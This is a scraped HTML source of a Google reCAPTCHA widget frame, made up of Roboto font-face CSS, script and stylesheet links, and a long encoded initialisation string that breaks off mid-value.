U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0iGH1KjIMM2bMPW9fK0stQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0iGH1KjIMM2bMPW9fK0stQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0iGH1KjIMM2bMPW9fK0stQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22aDzDhRIUw7h8w77DocKwAcOAUAcpw7zCpV1ww7HDncOqwozCrmo7fQPCrMKuw5ZuBUxWMcKHBB9jw7Zxwpwpf1PDusOzJcO5wrh9w4hawqc1w6lawownw4/[base64]/woPDnMOpwoQnwp/DmMKhwrbCnsKIVT47wqzChlHDt3oiwqvCvMKjwpY/F8Kjw5dcLMK6wrMMAMKVwqDCpcKgXMOkFcKRw4nCnUrDm8Knw6onWcORKsK/RsOCw6nCrcOjB8OyYzLDmiQsw7J1w6LDqMOeEcO4EMOYKMOKH04sRQPCkDLCm8KVDApew6cew4nDlUNwJRLCvj1cZsOLHsOBw4nDqsO3woPCtATCr17Dil9Mw5fCtifCo8OYwp3DkjvDj8Klwpdiw6lvw605w5AqORTCiAfDtXUtw4HCiypmG8OMwocUwo5pO8K/w7zCnMOrMMKtwrjDhinCijTCpDjDhsKzFhE+wqlSR2IOwobDhmoRPj/Cg8KLIMKZJUHDgMOwV8O9asKSU1XDsTvCvMOzRG82bsOwV8KBwrnDiUvDo2U/[base64]/WArCicKnwoItwpp3wqrCkcKyw5rDilBzazBVw6JFG0sVRCPDmcKgwqt4d3lWc0Ehwr3CnHbDuXzDlhTCtj/Do8K4QCoFw7HDtB1Uw4HCv8OYAhbDr8OXeMKBwpx3SsKIw6pVODnDlG7DnVzDsFpXwo5Fw6crbMKFw7kfwrNlMhV8w7vCtjnDpmEvw6xYainClcKufDIJwr8WS8OaQ8Oawp3DucKpeV1swrwfwr0oLsOtw5I9GcK/[base64]/[base64]/w5Q7wrMbXEUVw48+woNOaGovIcOIw47DlH0bw40dCjQ6MX3CpsKQwrBnT8KCdMKoBcOaeMKZwqfCmGkPw5/CrsOIPMK/w6gQKMODdUdJVXIVwrxUwqIHMsOHFUbDszsLKMOtwpDDlsKNw7oAAB/ChsOHRVUJC8KMwrvClMKXw47CncOOw5TCu8KCw4jCiwAwacKnwo1ofRwvwr/DhgDDrMKEw6TDksOVW8OBwr3CvMKgwofDjQF4wog2ccOVwq8iwq1cw7vDk8O/CBbCgFTCnDNNwpsLGsO2wpXDvcKNTMOkw47Cm8KVw7FKNR3DjsK7wp3CrcOSfUDDg11qwpHDoy4gwojCh1bCtn93QVxxfMKPPUVGaU/Dr0rDoMOgw6rCqcOWFkPCv0HCuVcSfzXCqsO8w5hbw41xwq12wrJeawTDjlbCgcOcVcO9ecKsZxR6wp/Cvlsiw6/CjFzCisOtQcOCYy/Cs8OzwpvDuMK3w74Ow6fCncOKwpLClnxNwqdeD1jDtcKRw7LCicKWXRkmEgUkwpsMTMKvwqFgD8OdwpDDr8OUwoHDqsKGw7Nyw5rDu8OWw6Vpwph+woDCoR8kb8KNW15CwqjDqMOgwqB5w69/w4LDjxUiYcKfOsOyPWYgJUxYD1sEcA/[base64]/CmBwpb8KKwqwPfU5OMjrCi8Oowq8YJsKTJMOKRxQXw5FwwoDDhG3Du8K0woDDqsOCw5fCmD5bw6TDqm84wr3Dh8KRbsKyw5HChcKkdmzDrcKjQMOqCMKtwoMiesKoa27CvsKGK2HDmcOywq7ChcOeHcKlwovDq3jCl8KYdMO8wrBwCD/DgcKWacO4wqZ9w5BRw6UtC8OsekdNwr5Tw4AtFsKTw6DDgVEEfMOQYANvwqLDhcOiwrQ0w6A5w4Izwp3DisK7C8OYK8OgwohYwqHCil7Ct8KAD0BRUsO4CcKca1dYd3vCmcOIcsKUw75rF8K9wr18wrlkwrhzS8KmwqDCpMObwoMhF8KuasOTfzTDjsO+wq/[base64]/DisKabcOTfsKZXsOgwqF2wpRvw7FEw6jCl8OHwpQ9VsKwT0vDpT/CnjHDsMKYw53CjW/CpcKxWR5cURfCtRDDjMOSD8OjYyPChcKkI1g0QcOcV3DCscKREsOqw7ZdR0gew53DicKDwrPCuCcTworDtMK3JMK/OcOGBDjDgEFCcA/DnmPCgj/DuhRJwqtNPsKQw5ReIcKTXcKUK8Kjwp9GB27DisOBw4J+AsOzwrpFwqvChB5Vw6PDg21WI3JZEBnCtsK5w6l7wrTDqcOLw49gw4fDq1IMw5oPEMKGYcO2W8KnwpDCnMK2NxnCihsywpwyw7ozwpYFwplsNMODwovCqQMsVMOPD2PDlcKkLXjDq296eGjDki/DgALDmsOHwoFEwoh5MjHDmBA6wo/DmcKQw4FRRsK7PjXDlmPCnMOnw68HYcO8wrhwX8KzwqvCvcKvwrzDpcKywp9iw4EmRMOxwoAOwrPChj9GEcO1w5fClDhzwrzCi8OGBiVvw4xZw6PCn8KCwpchIcKWwpIywpLDtcKUKMK7BsOXw7pJHz7Ci8O1w5NABTbDhS/CjSULwpTDsxJvwpTCkcK9aMOaFiZCwp/CpcKvfELDi8KbfG7DlQ/CsznDrC45fsOwG8KEGMKFw4plwqgKwrLDmsKTw7XCvyvCrMK1wrkLw4zDmVLDnhZpERM+MD7CncKOwrgMWsO0woprwoYxwq49dsKnw5fClMOQRBIqfsO+wph8wo/[base64]/DmXg7w57CnsKgIsOnwolZFsOyX8OgwowjwpfDlMOAwpTDpzDDiyHDrQrDkCHCvsOFE2bDssOcw5dNQ1XCghPCpn7CiRnDnQQjwobClMKnAnxFwogsw7/DjcOXwrMfKMK7TcKtwpUAw4VeeMKiw5nCvMOfw7JpRMO9ZC7CmirDk8OGdELDjyoaBcKMwrIvw5TCncKrDC3CqAM6OsKQMMOgDAFjw5stGsO3NsOJS8Ocw7t9wr9Re8OZw5IfEghswql6TsKpwqRxw6Vvwr/CsHVpDcOmwqgsw6Yfw6nChsOdwqzCvsKpa8K3WUFjw65if8O+wqXCrBPChcO1wp/[base64]/CgsOpSRDCoW3DkmguEcOqwonCq8OIw4kJw4wqw5BWccOrVsOcZ8KkwoowJcKmw4UaKRrDhsK7RMKQwrrChcORM8KIByDCokNSw71tVR/ChgcVH8KowrzDikjDlBdcIcOkVn7CiXDCm8OrN8OPwqjDn3YGH8O1I8K9wokmwqLDkGfDijA/[base64]/Dr2BJYMOCYgBRw5rCggPCp8Oxe8O1X8OPw4HCnsOJZMKtwr7DpMOHwq5RXm9Xwo3CiMKbw7dTR8OIVMOkwqdFJcOowppcw4HDpMO1dcOUwqnCs8KlMyXCmV/[base64]/CoUMRw6UlEMKwQzFPcMOmw60AwqHDuWFcY8K2AxdQw6jDvsK6wrbDjMKqwoPCq8Kxw7MyCcOtwqZbwofChcKvM2oUw5rDrMKnwoDCpsKUScKrwrsQMkw4wpslwrhKfV92wqZ5XMKVwq8cKCvDpRtfTHjCmsOZw4/DjsOww5pCMUPDohDCkibCnsO/ICrCgzrCo8O5w50fw63Cj8KSdsKAw7YPETQnwpDDicOWJx5/[base64]/[base64]/DgFFUwocAw6jCsQgcwpXCmcOJwobCjC5hXhx/WgzCvsOgKzQ9wqhyScOJw6xLdMOVLMKGw4zDnD7Dn8Otw4TCqRxbwq/[base64]/XxwTNcKhwo7DusK1wqHClsKfWsOHE2w/[base64]/[base64]/WBjDtcO3w7gRW8KjakHCr8Orwr/DtsOUCgvCpGZYMMKAw6nCg33Du33CnB3CgsKLN8OIw7lTCsO4Tio0McOXw7XDmcKawroyTjvDuMOsw7DCoU7Dvh7DlFUbZMKjZcOww5PCocOywrPCqzXDqsKSGMO5HlvCpsKcwodqaVrDsibCtMKrWANaw6pzw4EKw69Swr/DosOvX8Oow7bDtMKpVBxrwr4qw6NFd8O/[base64]/DjhnCrMKifyjCtcKWwp/CrcONT8ORLcO3FsOIQwrCrMK+DgxowrV7acKXw4gOwrrDmcKzGC5Rwok+SsKFZcKmET3Ck3HDosKyLcKCUcO/CMKff35Qw4RwwoU9w4BVYMOpw5nDqkLDvsO9w5fCjMKaw57Di8KZw4PCmsOVw53DpyNnaU9oLcO9wrIYWCvDnibCsXHCrcKhM8O7w4EuW8OyFMK9ZcONZWtwdsOmNk4rAjTCuXjCpyRwcMOqw7bDrMKtw4o2LS/DlUwww7PDkQPCngNKwqzDk8OZIWXDmF3Ci8OBKHbCjkfCssOpKMOeRcKzwo3Dg8Kfwolow6nCgsO7SQ/DqxDCgG3Ck2prw7nCgE8HaFENQ8OlNsKtwp/DksK+GsOdwp0Id8O/[base64]/DlMOZZMKUwovCmcOXwrdEaMKHwp/CsQTDt8KBwovCnSBZwrRYw77CjsKvw5DCpz7DnRt9wqXCgMK2w5wCwpPDiDIQwqbCqFJFHsOBDsO0w5VAw5hqw4zCnMOoGBtywqpRw73Cj0vDsmzCumPDs2c0w4dCYMK+fmHDpDQQeHAoRcKOwpDCuj9vw53DisK0w4jCmnFEZlMowr/CsV/Dl1h8DxhbHcKCwo4SLsK2w6fDmQsRF8OAwqzCpsO8bcOIAcOGwodfN8ORDQwUEsOtw7/[base64]/ChcKHFMOgw7HCnwLClDnCuFcKeMKcXQE4w7XCoF9DFMO3wqbDlWfDsiVPwqZ0wqQdNE/CtVfDmk/DplbDqXfDpwTCgMOPwqQow7EBw7jCi2Bnwr9TwrfClSLDuMKNw5DChcOcQsOyw75GNjkrwoTCgsOZw5suw7/[base64]/ChcOnw5oMwpjCm8KUw7glwrrDqmHCgB04wp86wqNRw4fDtgp/VsKww6TDusO1Wl0OQMKUw4R5w53DmVsRwpLDo8OEwrPCssKOwobCrcKVF8Kmwqxcw4V9wqJFwqzCpzcMw5TDvQTDqW3DuRVRNsOHwpJEw608D8ObworDt8KbUW3CoAoGSijCv8OzC8K/wrjDtxLCgnwaJ8Kmw7t/[base64]/Ct8O1wrczw5ldPsOvdGYeLA9ec1rClMKpw6A3w5Jmw5HDssO3a8KlNcKtXW7Duk/DtsO8QAI5M0Nuw75yOX